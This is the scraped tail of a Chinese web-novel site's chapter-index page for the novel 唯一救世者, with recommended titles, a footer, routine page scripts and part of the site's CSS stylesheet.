<li class="w33p"><a href="https://www.489d.com/book/97484/35427845.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1183节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427846.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1184节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427847.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1185节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427848.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1186节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427849.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1187节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427850.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1188节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427851.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1189节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427852.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1190节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427853.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1191节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427854.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1192节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427855.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1193节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427856.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1194节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427857.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1195节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427858.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1196节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427859.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1197节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427860.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1198节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427861.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1199节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427862.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1200节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427863.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1201节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427864.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1202节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427865.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1203节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427866.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1204节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427867.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1205节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427868.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1206节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427869.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1207节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427870.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1208节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427871.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1209节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427872.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1210节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427873.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1211节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427874.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1212节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427875.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1213节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427876.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1214节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427877.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1215节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427878.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1216节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427879.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1217节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427880.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1218节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427881.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1219节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427882.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1220节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427883.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1221节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427884.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1222节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427885.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1223节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427886.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1224节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427887.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1225节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427888.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1226节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427889.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1227节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427890.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1228节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427891.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1229节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427892.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1230节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427893.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1231节</span></a></li>

		</ol>
    </div>
	<a class="lbxxyx_s fs16">查看更多章节 ...</a>
		<!--end 书籍目录区 -->
<div class="g_wrap j_you_also_like_title">
    <h2 class="g_h2 pb20">你也会喜欢</h2>
</div>
<ul class="g_row hom-books boo-pop" id="imgload">
	
<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.489d.com/book/2458.html" title="恶役千金屡败屡战"><i class="g_thumb hom-thumb"><img _src="https://img.489d.com/image/2/2458/2458s.jpg" src="https://www.489d.com/modules/article/images/nocover.jpg" width="140" height="186" alt="恶役千金屡败屡战" style="display: block;"></i><h3 class="g_h4">恶役千金屡败屡战</h3></a><span class="_type">刻舟</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.489d.com/book/81003.html" title="当我嫁人后，剧情突然变得不对劲起来"><i class="g_thumb hom-thumb"><img _src="https://img.489d.com/image/81/81003/81003s.jpg" src="https://www.489d.com/modules/article/images/nocover.jpg" width="140" height="186" alt="当我嫁人后，剧情突然变得不对劲起来" style="display: block;"></i><h3 class="g_h4">当我嫁人后，剧情突然变得不对劲起来</h3></a><span class="_type">寻觅真理527</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.489d.com/book/71627.html" title="怪物们的朋友[nph人外]"><i class="g_thumb hom-thumb"><img _src="https://img.489d.com/image/71/71627/71627s.jpg" src="https://www.489d.com/modules/article/images/nocover.jpg" width="140" height="186" alt="怪物们的朋友[nph人外]" style="display: block;"></i><h3 class="g_h4">怪物们的朋友[nph人外]</h3></a><span class="_type">游糖</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.489d.com/book/87203.html" title="麝香之梦（NPH）"><i class="g_thumb hom-thumb"><img _src="https://img.489d.com/image/87/87203/87203s.jpg" src="https://www.489d.com/modules/article/images/nocover.jpg" width="140" height="186" alt="麝香之梦（NPH）" style="display: block;"></i><h3 class="g_h4">麝香之梦（NPH）</h3></a><span class="_type">Aki想喝珍珠奶茶</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.489d.com/book/3099.html" title="遇妖"><i class="g_thumb hom-thumb"><img _src="https://img.489d.com/image/3/3099/3099s.jpg" src="https://www.489d.com/modules/article/images/nocover.jpg" width="140" height="186" alt="遇妖" style="display: block;"></i><h3 class="g_h4">遇妖</h3></a><span class="_type">乱作一团</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.489d.com/book/2456.html" title="【西幻】侍魔（SM、剧情H、重口黑暗向）"><i class="g_thumb hom-thumb"><img _src="https://img.489d.com/image/2/2456/2456s.jpg" src="https://www.489d.com/modules/article/images/nocover.jpg" width="140" height="186" alt="【西幻】侍魔（SM、剧情H、重口黑暗向）" style="display: block;"></i><h3 class="g_h4">【西幻】侍魔（SM、剧情H、重口黑暗向）</h3></a><span class="_type">拉格朗曰</span></div>
	</li>

</ul>
    <div id="lv-container" data-id="city" data-uid="MTAyMC8zMDYwMy83MTU4" style="padding-top:30px;">
</div>
</div>
<script>info2();</script>
<!-- end Latest -->

<!-- start footer -->
<div class="g_footer">
	<div class="g_row">
		<div class="g_col_9">
			<p class="g_hide">本站所有小说作品均来自网友上传或转载于其他网站，版权属于原创作者</p>
			<p class="g_hide">如侵犯了您的权利，请与本站联系，本站将立刻删除（www.u4cc.com）</p>
			<p>海棠书屋</p>
		</div>
	</div>
</div>
<!-- end footer -->
<div class="g_goTop _on" style="display: none;"><a href="javascript:;" class="t_on"><svg><use xlink:href="#i-goTop"></use></svg></a></div>
<script async type="text/javascript" src="https://www.489d.com/Style/js/transform.js"></script><script>tj();</script>

<script type="text/javascript">
var bookid="97484";
var isDesc=1;
function reverse(obj){
var that=this;var ol=$("#chapterList");
var list=ol.children();
ol.empty();$(obj).text(isDesc?"↓≡":"↑≡");
for(var i=list.length-1;i>=0;i--){
	var copy=list.eq(i).clone();
	ol.append(copy)}isDesc^=1
}
$(function(){
	$('#imgload img').lazyload({
		original: '_src',
		placeholder: '/images/ajax-loading.gif',
		threshold: 0,
		effect: showeffect,
		effectspeed: '200',
		onerror: '/images/nopic.jpg'
	})
});
</script>

<script src="/scripts/autopusher.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.489d.com/Style/css/index.css
body_size: 8541
content:
@-webkit-keyframes tinydown{0%,5%{-webkit-transform:translateY(-10px);opacity:0}10%{-webkit-transform:translateY(-10px);opacity:1}to{-webkit-transform:translateY(0)}}@keyframes tinydown{0%,5%{transform:translateY(-10px);opacity:0}10%{transform:translateY(-10px);opacity:1}to{transform:translateY(0)}}@-webkit-keyframes falldown{from{-webkit-transform:translateY(-5px)}to{-webkit-transform:translateY(0)}}@keyframes falldown{from{transform:translateY(-5px)}to{transform:translateY(0)}}@-webkit-keyframes raiseup{from{-webkit-transform:translateY(5px)}to{-webkit-transform:translateY(0)}}@keyframes raiseup{from{transform:translateY(5px)}to{transform:translateY(0)}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes spin{form{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(-360deg)}}@keyframes spin{form{transform:rotate(0)}to{transform:rotate(-360deg)}}@-webkit-keyframes spin2{0%{-webkit-transform:rotate(-360deg)}100%{-webkit-transform:rotate(0)}}@keyframes spin2{0%{transform:rotate(-360deg)}100%{transform:rotate(0)}}@-webkit-keyframes bounceIn{0%{-webkit-transform:scale(0)}75%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@keyframes bounceIn{0%{transform:scale(0)}75%{transform:scale(1.1)}100%{transform:scale(1)}}html{background-color:#f5f6fc}.hom-banner{height:500px;/*height:292px;*/margin-bottom:-92px;background-color:#f5f6fc;}.hom-banner ._next,.hom-banner ._prev{font-size:50px;position:absolute;top:50%;visibility:hidden;height:50px;margin-top:-25px;opacity:.5;opacity:0;color:#fff}.hom-banner ._next:hover,.hom-banner ._prev:hover{text-decoration:none}.hom-banner ._prev{right:50%;margin-right:490px;-webkit-transition-delay:.1s;transition-delay:.1s}.hom-banner ._prev:before{content:'\e61e'}.hom-banner ._next{left:50%;margin-left:490px}.hom-banner ._next:before{content:'\e666'}.hom-banner:hover ._next,.hom-banner:hover ._prev{visibility:visible;opacity:1}.hom-banner:hover ._next:active,.hom-banner:hover ._prev:active{opacity:.5}.hom-banner:hover ._prev{margin-right:510px}.hom-banner:hover ._next{margin-left:510px}.hom-slide{font-size:20px;position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;-webkit-transition:ease-out .5s;transition:ease-out .5s;opacity:0;color:#fff;background-repeat:no-repeat!important;background-position:50% 50%!important;background-size:cover}.hom-slide._on{visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.hon-continue{max-height:220px;overflow:hidden;}.g_his{text-align:center;display:block;margin:5px 0px;}.hom-books .g_his a{font-size:12px;line-height:18px;display:inline-block;overflow:hidden;width:44px;height:18px;padding:0 .8em;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;color:#4267b2;border:1px solid;border-radius:30px;}.hom-bd{z-index:1;padding-top:30px}.hom-bd:before{position:absolute;z-index:-1;top:0;left:50%;width:1036px;height:380px;margin-left:-518px;content:'';border-radius:8px 8px 0 0;background:#fff;background:-webkit-linear-gradient(top,#fff,#f5f6fc);background:linear-gradient(to bottom,#fff,#f5f6fc)}.hom-h1,.hom-h2,.hom-h3,.home-h-base{line-height:1.5;display:-webkit-box;overflow:hidden;padding-left:1px;-webkit-box-orient:vertical;-webkit-line-clamp:2}.hom-h1,.hom-h1 a,.hom-h2,.hom-h2 a,.hom-h3,.hom-h3 a,.home-h-base,.home-h-base a{color:#000}.hom-h1{font-size:32px;overflow:hidden;margin-bottom:15px;white-space:nowrap;text-overflow:ellipsis}.hom-h2{font-size:16px;max-height:3em;white-space:nowrap;text-overflow:ellipsis;}.hom-h3{font-size:20px;max-height:3em}.hom-rec{height:510px;overflow:hidden;}.hom-books a,.hom-books img,.hom-books small{display:block}.hom-books a{color:#f0f7ff;}.hom-books ._type{overflow:hidden;white-space:nowrap;text-transform:capitalize;text-overflow:ellipsis;color:#7f7f7f}.hom-books .g_thumb{margin-bottom:8px}.hom-thumb{width:140px;height:186px}.hom-pop ._num {font-size: 24px;line-height: 32px;z-index: 2;visibility: visible;width: 28px;height: 50px;text-align: center;color: #fff;}.fwb {font-weight: 700;}.hom-pop ._num:before {position: absolute;z-index: -1;top: 0;left: 0;content: '';border-top: 25px solid #000;border-right: 25px dashed transparent;border-bottom: 25px dashed transparent;border-left: 25px solid #000;}.hom-pop ._num1:before {border-top: 25px solid #f44762;border-left: 25px solid #f44762}.hom-pop ._num2:before {border-top: 25px solid #00bdc6;border-left: 25px solid #00bdc6;}.hom-pop ._num3:before {border-top: 25px solid #4c5fe2;border-left: 25px solid #4c5fe2;}.hom-gutter{margin-bottom:54px}#gpt-ad-2{margin:auto;height:90px;width:970px;}.hom-rec li{height:240px}.hom-rec .hom-rec-1st{height:500px}.hom-rec .g_thumb{margin-bottom:5px}.hom-rec-1st{background-color:#fff}.hom-rec-1st .hom-thumb{overflow:visible;width:180px;height:240px;margin:10px auto 10px;-webkit-perspective:800px;perspective:800px}.hom-rec-1st .hom-thumb img{position:relative;z-index:10;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.hom-rec-1st .hom-thumb:hover img{-webkit-transform:rotateY(-25deg);transform:rotateY(-25deg)}.hom-rec-1st .hom-thumb i:after,.hom-rec-1st .hom-thumb i:before,.hom-rec-1st .hom-thumb:after,.hom-rec-1st .hom-thumb:before{position:absolute;content:''}.hom-rec-1st .hom-thumb:before{position:absolute;top:1px;right:-1px;bottom:1px;left:0;border:1px solid #ccc}.hom-rec-1st .hom-thumb:after{top:2px;bottom:2px;left:100%;width:1px;margin-left:1px;background-color:#d9d9d9}.hom-rec-1st .hom-thumb i{position:absolute;top:3px;bottom:3px;left:100%;width:1px;margin-left:2px;background-color:#e6e6e6}.hom-rec-1st .hom-thumb i:before{top:1px;bottom:1px;left:100%;width:1px;background-color:#f2f2f2}.hom-rec-1st .hom-thumb i:after{top:2px;bottom:2px;left:100%;width:1px;margin-left:1px;background-color:#e6e6e6}.hom-rec-1st .hom-thumb span{position:absolute;top:6px;bottom:6px;left:100%;width:1px;margin-left:5px;background-color:#c7c7c7}.hom-rec-1st .hom-h3{height:1.5em;text-align:center;}.hom-rec-1st span{text-align:center;}.hom-rec-1st p{max-height:7.5em;-webkit-line-clamp:7;text-align:justify;}.hom-cla{text-transform:uppercase}.hom-cla a{position:relative;display:block;color:#fff;background-color:#4267b2}.hom-cla a:after {display: inline-block;overflow: hidden;width: 0;height: 100%;vertical-align: middle;}.hom-cla a i,.hom-cla a img{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}.hom-cla a i{font-size:1.5em;line-height:1.2;overflow:hidden;margin:10px}.hom-cla a span{position:relative;display:inline-block}.hom-cla a img{position:absolute;top:0;left:0;visibility:visible;width:100%;height:100%;opacity:1}.hom-cla a s{display:inline-block;height:100%;vertical-align:middle}.hom-cla a:hover{text-decoration:none}.hom-cla a:hover img{visibility:hidden;opacity:0}.hom-cla ._big{height:200px}.hom-cla ._big i{line-height:1.5;height:0}.hom-cla ._big strong{display:block}.hom-cla ._big:hover i{height:1.5em}.hom-cla ._small{height:100px}.hom-cla ._small i{width:0}.hom-cla ._small:hover i{width:1.5em}.m-update td,.m-update th{height:20px;padding:10px}.m-update td._f,.m-update th._f{padding-left:0}.m-update td._l,.m-update th._l{padding-right:0}.m-update th{padding-top:0}.m-update td{border-top:1px solid #e3e4ea}.m-update a,.m-update span{display:block;overflow:hidden;max-width:8em;white-space:nowrap;text-overflow:ellipsis}.m-update ._tit{max-width:22em}.m-update ._gen{text-transform:capitalize;}.m-update ._rel{max-width:22em}.bt{font-size:16px;line-height:20px;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-width:7.5em;padding:10px 1em;-webkit-transition:.3s;transition:.3s;text-align:center;vertical-align:middle;color:#fff;border:1px solid #4267b2;border-radius:3px;background-color:#4267b2;background-repeat:no-repeat;background-position:50% 50%}.lite{font-size:14px;padding:2px 1em;}.bt:hover{text-decoration:none;opacity:.8;box-shadow:0 2px 8px rgba(0,0,0,.3)}.bt:active{-webkit-transform:scale(.98);-ms-transform:scale(.98);transform:scale(.98)}.bt+.bt{margin-left:.8em}[disabled],button[disabled]+label{cursor:not-allowed;pointer-events:none;opacity:.6}.bt_ghost{color:#4267b2;border:1px solid #4267b2;background-color:transparent}.bt_ghost_red{color:#e07052;border:1px solid #e07052;}@-webkit-keyframes ball-triangle-path-ball-1{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}33%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}66%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}}@keyframes ball-triangle-path-ball-1{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}33%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}66%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}}@-webkit-keyframes ball-triangle-path-ball-2{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}33%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}66%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}}@keyframes ball-triangle-path-ball-2{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}33%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}66%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}}@-webkit-keyframes ball-triangle-path-ball-3{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}33%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}66%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}}@keyframes ball-triangle-path-ball-3{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}33%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}66%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}}.g_score{line-height:1.2;display:inline-block;overflow:hidden;vertical-align:middle;white-space:nowrap;color:#000}.g_score small{float:left;margin-left:4px}.g_score i{float:left;vertical-align:-2px}.g_score i:after,.g_score i:before,.g_score:before{font-family:f_qde;float:left;*display:inline}.g_score:before{color:#fc0}.g_score i:after{content:'\2605\2605\2605\2605\2605';color:#dcdce2}.g_score_1:before{content:'\2605'}.g_score_1 i:after{content:'\2605\2605\2605\2605'}.g_score_2:before{content:'\2605\2605'}.g_score_2 i:after{content:'\2605\2605\2605'}.g_score_3:before{content:'\2605\2605\2605'}.g_score_3 i:after{content:'\2605\2605'}.g_score_4:before{content:'\2605\2605\2605\2605'}.g_score_4 i:after{content:'\2605'}.g_score_5:before{content:'\2605\2605\2605\2605\2605'}.g_score_5 i:after{content:''}.g_score_half i:before{position:relative;overflow:hidden;width:.55em;margin-right:-.55em;content:'\2605';color:#fc0}html._modal_on{overflow-x:hidden;overflow-y:scroll}.g_footer{padding:26px 0;color:#fff;background-color:#365899}.g_footer a{color:#fff}.g_footer_hr{display:block;width:20px;border-top:1px solid #fff}.g_header{height:52px;padding:9px 0;border-bottom:1px solid #dcdce2;background-color:#fff}.g_header .g_logo{float:left;margin-right:12px}.g_header .g_user{float:right;padding:5px 0 5px 12px}.g_header_fix{position:absolute;z-index:10;top:0;left:0;width:100%;border-bottom:none;background-color:transparent}.g_get_app{position:relative}.g_logo_fix{position:absolute;z-index:10;top:20px;left:20px}.g_logo{font-size:0;line-height:1;min-width:1em;min-height:1em;padding:10px;text-align:center;color:#fff;border-radius:8px;background-color:#4267b2}.g_logo svg{font-size:32px}.g_logo:active{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}.g_drop_sel{position:relative;cursor:pointer;white-space:nowrap}.g_drop_sel,.g_drop_sel ._bd{-webkit-transition:.3s;transition:.3s}.g_drop_sel strong{display:block}.g_drop_sel,.g_drop_sel a{color:#fff}.g_drop_sel ._bd{position:absolute;z-index:100;top:100%;left:0;visibility:hidden;padding:.5em 0;opacity:0;border-radius:4px;background-color:rgba(0,0,0,0.8)}.g_user ._bd{right:3px;left:auto;margin-top:4px;}.g_drop_sel ._bd:after,.g_drop_sel ._bd:before{position:absolute;content:''}.g_drop_sel ._bd:before{bottom:100%;left:10%;width:0;height:0;border-right:6px dashed transparent;border-bottom:7px solid #000;border-left:6px dashed transparent}.g_drop_sel ._bd:after{right:0;bottom:100%;left:0;height:10px}.g_drop_sel ._item,.g_drop_sel a{display:block;visibility:hidden;overflow:hidden;padding:.5em 1em;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateY(-16px);-ms-transform:translateY(-16px);transform:translateY(-16px);white-space:nowrap;text-overflow:ellipsis;opacity:0;color:#fff}.g_drop_sel a:hover{text-decoration:none;background-color:#4267b2}.g_drop_sel a:active{box-shadow:inset 0 0 3px rgba(0,0,0,.1)}.g_drop_sel:focus ._bd,.g_drop_sel:focus ._item,.g_drop_sel:focus a,.g_drop_sel:hover ._bd,.g_drop_sel:hover ._item,.g_drop_sel:hover a{visibility:visible;opacity:1}.g_drop_sel:focus ._bd,.g_drop_sel:hover ._bd{box-shadow:0 8px 20px rgba(0,0,0,.2)}.g_drop_sel:focus ._item,.g_drop_sel:focus a,.g_drop_sel:hover ._item,.g_drop_sel:hover a{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.g_drop_sel:focus a:nth-child(2),.g_drop_sel:hover a:nth-child(2){-webkit-transition-delay:30ms;transition-delay:30ms}.g_drop_sel:focus a:nth-child(3),.g_drop_sel:hover a:nth-child(3){-webkit-transition-delay:60ms;transition-delay:60ms}.g_drop_sel:focus a:nth-child(4),.g_drop_sel:hover a:nth-child(4){-webkit-transition-delay:90ms;transition-delay:90ms}.g_drop_sel:focus a:nth-child(5),.g_drop_sel:hover a:nth-child(5){-webkit-transition-delay:120ms;transition-delay:120ms}.g_drop_sel:focus a:nth-child(6),.g_drop_sel:hover a:nth-child(6){-webkit-transition-delay:150ms;transition-delay:150ms}.g_drop_sel:focus a:nth-child(7),.g_drop_sel:hover a:nth-child(7){-webkit-transition-delay:180ms;transition-delay:180ms}.g_drop_sel:focus a:nth-child(8),.g_drop_sel:hover a:nth-child(8){-webkit-transition-delay:210ms;transition-delay:210ms}.g_user ._bd:before{right:10%;left:auto;}.g_drop_sel .bhn{opacity:inherit;display:inline;visibility:visible;-ms-transform:inherit;transform:inherit;padding:0;color:#000;}.g_drop_sel .bhn:hover{text-decoration:none;background-color:#fff}.g_drop_sel .bhn:active{box-shadow:inset 0 0 0px rgba(0,0,0,.1)}.g_hd_link{float:left;padding:16px 12px;color:#000}.g_menu svg{margin-right:10px}.g_menu ._bd{margin-top:4px}.g_user ._hd{display:block;overflow:hidden;width:42px;height:42px;-webkit-transition:.3s;transition:.3s;border-radius:50%}.g_wrap{width:980px;margin-right:auto;margin-left:auto}.g_wrap .g_row{margin-left:-28px}.pagebook{background-color: #fff;}.g_thumb{position:relative;display:block;overflow:hidden;background:#f2f2f2 url(../images/imgph.0.1.png) center center no-repeat;background-size:cover}.g_thumb img{width:100%;height:100%;-webkit-transition:-webkit-transform ease-out .3s;-webkit-transition:transform ease-out .3s;transition:-webkit-transform ease-out .3s;transition:transform ease-out .3s;transition:transform ease-out .3s,-webkit-transform ease-out .3s}.g_thumb:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.g_ells{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.g_sub_hd{line-height:1.5;position:relative;min-height:121px;margin-bottom:40px;padding-top:28px;border-bottom:1px solid #dcdce2;background-color:#f5f6fc}.g_sub_hd h1{font-size:40px;font-weight:700;line-height:1.5;position:relative;letter-spacing:.01em}.g_sub_hd p{font-size:20px;color:#7f7f7f}.g_sub_hd ._opr{font-size:16px;position:absolute;z-index:11;right:0;bottom:10px}.g_sub_hd ._tab{position:relative;z-index:10;bottom:-1px;overflow:hidden;padding-top:20px;white-space:nowrap;text-transform:capitalize;text-overflow:ellipsis}.g_sub_hd ._tab a{display:inline-block;margin-right:1.25em;padding-bottom:10px;color:#7f7f7f;border-bottom:1px solid #dcdce2}.g_sub_hd ._tab a:hover{text-decoration:none;color:#000}.g_sub_hd ._tab ._on{font-weight:700;color:#000;border-bottom:1px solid}.g_sub_hd ._tab ._line{position:absolute;top:100%;left:0;display:none;margin-top:-1px;-webkit-transition:.3s;transition:.3s;border-top:1px solid #000}.g_sub_hd ._tab._slide ._line{display:block}.g_sub_hd ._tab._slide ._disin{display:inline}.g_sub_hd ._tab._slide a{border-bottom-color:transparent}.g_sub_hd ._shadow{font-size:137px;font-weight:700;line-height:1.5;position:absolute;right:50%;bottom:0;overflow:hidden;width:980px;height:1.1em;margin-right:-480px;text-align:right;letter-spacing:.01em;color:#f0f1f7;text-shadow:rgb(255,255,255) 0px 0px 10px;}.g_goTop{position:fixed;z-index:18;right:10px;bottom:20%;visibility:none;width:36px;height:36px;-webkit-transition:.3s;transition:.3s;border-radius:100%;background-color:rgba(0,0,0,.3);}.g_goTop:active{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.g_goTop:hover{background-color:rgba(0,0,0,.4);box-shadow:0 2px 8px rgba(0,0,0,.2)}.g_goTop._on{visibility:visible;margin-bottom:0;opacity:1}.t_on{position:absolute;right:8px;top:6px;color:#fff;zoom:1.2;}.lis-mn li{margin-bottom:40px;}.lst-item{height:208px;padding-left:172px;}.lst-item .g_thumb{width:156px;height:208px;}.lst-item h2{min-height:1.5em;max-height:3em;word-wrap:break-word;-webkit-line-clamp:2;}.lst-item h2,.lst-item p{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;}.lst-item 